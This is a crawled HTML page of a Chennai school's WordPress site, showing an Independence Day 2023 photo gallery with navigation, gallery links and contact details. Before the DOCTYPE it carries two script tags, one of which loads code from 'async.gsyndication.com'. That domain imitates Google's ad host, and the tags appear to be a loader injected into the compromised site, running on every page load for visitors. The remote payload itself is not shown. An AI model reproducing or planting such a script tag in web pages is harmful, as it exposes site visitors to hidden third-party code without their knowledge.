

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stmarysch21.com/stmarys-gallery/freedom-2023/
body_size: 8155
content:
<script src=""></script><script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="shortcut icon" href="https://stmarysch21.com/favicon.ico" type="image/x-icon">
  <link rel="icon" href="https://stmarysch21.com/favicon.ico" type="image/x-icon">
  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>INDEPENDENCE DAY 2023 &#8211; St.Marys Matriculation Higher Secondary School</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="St.Marys Matriculation Higher Secondary School &raquo; Feed" href="https://stmarysch21.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="St.Marys Matriculation Higher Secondary School &raquo; Comments Feed" href="https://stmarysch21.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stmarysch21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstmarysch21.com%2Fstmarys-gallery%2Ffreedom-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stmarysch21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstmarysch21.com%2Fstmarys-gallery%2Ffreedom-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://stmarysch21.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://stmarysch21.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://stmarysch21.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://stmarysch21.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='stmarys_plugin-css' href='https://stmarysch21.com/wp-content/plugins/stmarys/css/style.css?ver=1.0' type='text/css' media='' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='stmarys-bootstrap-css' href='https://stmarysch21.com/wp-content/themes/stmarys/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='' />
<link rel='stylesheet' id='stmarys-font-awesome-css' href='https://stmarysch21.com/wp-content/themes/stmarys/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='stmarys-style-css' href='https://stmarysch21.com/wp-content/themes/stmarys/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stmarysch21.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stmarysch21.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stmarysch21.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://stmarysch21.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://stmarysch21.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://stmarysch21.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://stmarysch21.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stmarysch21.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.8" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="https://stmarysch21.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stmarysch21.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stmarysch21.com/stmarys-gallery/freedom-2023/" />
<link rel='shortlink' href='https://stmarysch21.com/?p=278' />
</head>

<body class="container-fluid">
  <div class="top-header">
    <div class="container">
      <div class="col-md-6">
        <ul class="school-info">
          <li>Call Us: <i class="fa fa-phone-square" aria-hidden="true"></i>044 2590 0140 / 25900040</li>
          <li>Write Us: <i class="fa fa-envelope" aria-hidden="true"></i>stmarysch21@gmail.com</li>
        </ul>
      </div>
      <div class="col-md-6 hidden-xs">
        <ul class="pull-right">
          <li><a href="https://www.facebook.com/stmaryschennai21/" target="_blank"><i class="fa fa-facebook-square"
                aria-hidden="true"></i></a></li>
          <li><a href="https://www.youtube.com/channel/UC2lVe0r66lRxaKegC1XS29w" target="_blank"><i class="fa fa-youtube-square"
                aria-hidden="true"></i></a></li>
          <li><a href="mailto:stmarysch21@gmail.com"><i class="fa fa-envelope"
                aria-hidden="true"></i></a></li>
          <li>
            <div class="fb-like" data-href="https://www.facebook.com/stmaryschennai21/" data-layout="button_count"
              data-action="like" data-size="small" data-show-faces="false" data-share="true"></div>
          </li>
        </ul>
      </div>
    </div>
  </div>
  <!-- Fixed navbar -->
  <nav class="navbar navbar-fixed-top appear-on-scroll">
    <div class="row">
      <div class="col-md-6">
        <div class="navbar-header col-md-3 no-padding">
          <a href="https://stmarysch21.com"><img src="https://stmarysch21.com/wp-content/uploads/2023/08/stmarys-logo.png" /></a>
        </div>
        <div class="col-md-9 no-padding">
          <h1 class="navbar-brand">St.Mary's Matric Hr.Sec School</h1>
        </div>
      </div>
      <div class="col-md-6 no-padding">
        <div id="navbar" class="navbar-collapse collapse pull-right">
          <ul class="nav navbar-nav">
            <li><a class="label-primary" href="https://stmarysch21.com"><i class="fa fa-home"
                  aria-hidden="true"></i><br />Home</a></li>
            <li><a class="label-danger" href="https://stmarysch21.com/about-us/"><i
                  class="fa fa-user" aria-hidden="true"></i><br />About Us</a></li>
            <li><a class="label-warning" href="https://stmarysch21.com/academics/"><i
                  class="fa fa-book" aria-hidden="true"></i><br />Academics</a></li>
            <li><a class="label-success" href="https://stmarysch21.com/gallery/"><i
                  class="fa fa-file-picture-o" aria-hidden="true"></i><br />Gallery</a></li>
            <li><a class="label-info" href="https://stmarysch21.com/contact-us/"><i
                  class="fa fa-phone" aria-hidden="true"></i><br />Contact Us</a></li>
          </ul>
        </div>
        <!--/.nav-collapse -->
      </div>
    </div>
  </nav>
  <div class="page-content">
    <!-- Carousel
================================================== -->
        <!-- Carousel 
================================================== --><div class="container" role="main">
	<div class="row page">
		<div class="col-md-3">
			
<aside id="secondary" class="widget-area" role="complementary">
	<div class="panel panel-primary"><div class="panel-heading"><h3 class="panel-title">Gallery</h3></div><div class="panel-body"><ul><li><a href="https://stmarysch21.com/stmarys-gallery/teachers-seminar-2024/">Teacher's Seminar 2024</a></li><li><a href="https://stmarysch21.com/stmarys-gallery/kids-convocation-day-2024/">Kid's Convocation Day - 2024</a></li><li><a href="https://stmarysch21.com/stmarys-gallery/annual-day-2024/">Annual Day 2024</a></li><li><a href="https://stmarysch21.com/stmarys-gallery/pongalo-pongal-2024/">PONGALO PONGAL 2024</a></li><li><a href="https://stmarysch21.com/stmarys-gallery/freedom-2023/">INDEPENDENCE DAY 2023</a></li><li><a href="https://stmarysch21.com/stmarys-gallery/vijayadasami-vidhyarambam-2023/">VIJAYADASAMI VIDHYARAMBAM 2023</a></li><li><a href="https://stmarysch21.com/stmarys-gallery/sports-day-2023/">SPORTS DAY 2023</a></li><li><a href="https://stmarysch21.com/stmarys-gallery/teachers-seminar-2023/">TEACHERS SEMINAR 2023</a></li><li><a href="https://stmarysch21.com/stmarys-gallery/doctors-day-2023/">DOCTORS DAY 2023</a></li><li><a href="https://stmarysch21.com/stmarys-gallery/captains-day-2023/">CAPTAINS DAY 2023</a></li></ul></div></div><div class="panel panel-primary"><div class="panel-heading"><h3 class="panel-title">Video Gallery</h3></div><div class="panel-body">
			<p><a href="https://stmarysch21.com/video-gallery/">Click here</a> to watch our school functions video</p>
		</div></aside><!-- #secondary -->
		</div>
		<div class="col-md-9">
			
	<div class="col-md-6">
	<h3 class="heading">INDEPENDENCE DAY 2023</h3>	</div>
	<div class="col-md-6 no-padding">
		<p class="pull-right download"><a href="" target="_blank">Click here</a> to download the images.</p>
	</div>
<div class="entry-content">
	<figure id="attachment_279" aria-describedby="caption-attachment-279" style="width: 337px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-279 " src="https://stmarysch21.com/wp-content/uploads/2023/09/9f3c8f61-65e2-4f16-ac69-28a24bf1dff5-e1698653257521-300x172.jpg" alt="FREEEDOM" width="337" height="193" srcset="https://stmarysch21.com/wp-content/uploads/2023/09/9f3c8f61-65e2-4f16-ac69-28a24bf1dff5-e1698653257521-300x172.jpg 300w, https://stmarysch21.com/wp-content/uploads/2023/09/9f3c8f61-65e2-4f16-ac69-28a24bf1dff5-e1698653257521-1024x588.jpg 1024w, https://stmarysch21.com/wp-content/uploads/2023/09/9f3c8f61-65e2-4f16-ac69-28a24bf1dff5-e1698653257521-768x441.jpg 768w, https://stmarysch21.com/wp-content/uploads/2023/09/9f3c8f61-65e2-4f16-ac69-28a24bf1dff5-e1698653257521.jpg 1265w" sizes="(max-width: 337px) 100vw, 337px" /><figcaption id="caption-attachment-279" class="wp-caption-text">FREEEDOM</figcaption></figure>
<p><img decoding="async" class="alignnone wp-image-280 size-medium" src="https://stmarysch21.com/wp-content/uploads/2023/09/18ab22e8-af70-4413-ab5c-9c24d46130ac-e1698653226282-300x251.jpg" alt="" width="300" height="251" srcset="https://stmarysch21.com/wp-content/uploads/2023/09/18ab22e8-af70-4413-ab5c-9c24d46130ac-e1698653226282-300x251.jpg 300w, https://stmarysch21.com/wp-content/uploads/2023/09/18ab22e8-af70-4413-ab5c-9c24d46130ac-e1698653226282-1024x858.jpg 1024w, https://stmarysch21.com/wp-content/uploads/2023/09/18ab22e8-af70-4413-ab5c-9c24d46130ac-e1698653226282-768x644.jpg 768w, https://stmarysch21.com/wp-content/uploads/2023/09/18ab22e8-af70-4413-ab5c-9c24d46130ac-e1698653226282.jpg 1081w" sizes="(max-width: 300px) 100vw, 300px" /> <img decoding="async" class="alignnone size-medium wp-image-281" src="https://stmarysch21.com/wp-content/uploads/2023/09/PHOTO-2023-08-31-11-37-52-1-300x136.jpg" alt="" width="300" height="136" srcset="https://stmarysch21.com/wp-content/uploads/2023/09/PHOTO-2023-08-31-11-37-52-1-300x136.jpg 300w, https://stmarysch21.com/wp-content/uploads/2023/09/PHOTO-2023-08-31-11-37-52-1-1024x466.jpg 1024w, https://stmarysch21.com/wp-content/uploads/2023/09/PHOTO-2023-08-31-11-37-52-1-768x349.jpg 768w, https://stmarysch21.com/wp-content/uploads/2023/09/PHOTO-2023-08-31-11-37-52-1-1536x698.jpg 1536w, https://stmarysch21.com/wp-content/uploads/2023/09/PHOTO-2023-08-31-11-37-52-1.jpg 1599w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-282" src="https://stmarysch21.com/wp-content/uploads/2023/09/PHOTO-2023-08-31-11-37-53-300x136.jpg" alt="" width="300" height="136" srcset="https://stmarysch21.com/wp-content/uploads/2023/09/PHOTO-2023-08-31-11-37-53-300x136.jpg 300w, https://stmarysch21.com/wp-content/uploads/2023/09/PHOTO-2023-08-31-11-37-53-1024x466.jpg 1024w, https://stmarysch21.com/wp-content/uploads/2023/09/PHOTO-2023-08-31-11-37-53-768x349.jpg 768w, https://stmarysch21.com/wp-content/uploads/2023/09/PHOTO-2023-08-31-11-37-53-1536x698.jpg 1536w, https://stmarysch21.com/wp-content/uploads/2023/09/PHOTO-2023-08-31-11-37-53.jpg 1599w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-283" src="https://stmarysch21.com/wp-content/uploads/2023/09/PHOTO-2023-08-31-11-37-54-300x136.jpg" alt="" width="300" height="136" srcset="https://stmarysch21.com/wp-content/uploads/2023/09/PHOTO-2023-08-31-11-37-54-300x136.jpg 300w, https://stmarysch21.com/wp-content/uploads/2023/09/PHOTO-2023-08-31-11-37-54-1024x466.jpg 1024w, https://stmarysch21.com/wp-content/uploads/2023/09/PHOTO-2023-08-31-11-37-54-768x349.jpg 768w, https://stmarysch21.com/wp-content/uploads/2023/09/PHOTO-2023-08-31-11-37-54-1536x698.jpg 1536w, https://stmarysch21.com/wp-content/uploads/2023/09/PHOTO-2023-08-31-11-37-54.jpg 1599w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
</div>
		</div>
	</div>	
</div>

		</div>
		<footer>
			<div class="container">			
				<div class="row footer-content">
  <div class="col-md-4">
    <div class="text-center">
      <img class="" src="https://stmarysch21.com/wp-content/themes/stmarys/assets/images/logo.png" />
    </div>
    <div class="footer-logo">
      <p>St.Mary’s was founded by G.Maria James with the formation of St. Mary’s Educational Trust (Regd.) and 7 of its members are trained teachers.</p>
    </div>
  </div>
  <div class="col-md-4">
        <section class="widget footer-widget"><div class="footer-title">QUICK LINKS</div><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://stmarysch21.com/video-gallery/">Video Gallery</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://stmarysch21.com/gallery/">Gallery</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://stmarysch21.com/news-events/">News &#038; Events</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://stmarysch21.com/contact-us/">Contact Us</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://stmarysch21.com/academics/">Academics</a></li>
</ul></div></section>      </div>
  <div class="col-md-4">
    <div class="footer-title">Our Contacts</div>
    <ul class="list-unstyled contact-wrapper">
      <li>
        <div class="col-xs-1 no-padding">
          <i class="fa fa-envelope" aria-hidden="true"></i>
        </div>
        <div class="col-xs-11 no-padding">
          <p><a href="mailto:stmarysch21@gmail.com">stmarysch21@gmail.com</a></p>
        </div>
      </li>
      <li>
        <div class="col-xs-1 no-padding">
          <i class="fa fa-address-book" aria-hidden="true"></i>
        </div>
        <div class="col-xs-11 no-padding">
          <p>No.14, Robinson Park Colony,
Old Washermenpet, Chennai - 600 021
Phone No: 044-2590 0140 / 2590 1140.</p>
        </div>
      </li>
      <li>
        <div class="col-xs-1 no-padding">
          <i class="fa fa-phone" aria-hidden="true"></i>
        </div>
        <div class="col-xs-11 no-padding">
          <p>044 2590 0140 / 25900040</p>
        </div>
      </li>
    </ul>
  </div>
</div>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97449467-1"></script>
<script async>
window.dataLayer = window.dataLayer || [];

function gtag() {
  dataLayer.push(arguments);
}
gtag('js', new Date());
gtag("config", "UA-97449467-1")
</script>			</div>
		</footer>

		<div id="sub-footer" class="sub-footer">
			<div class="container">
				<div class="col-md-6">
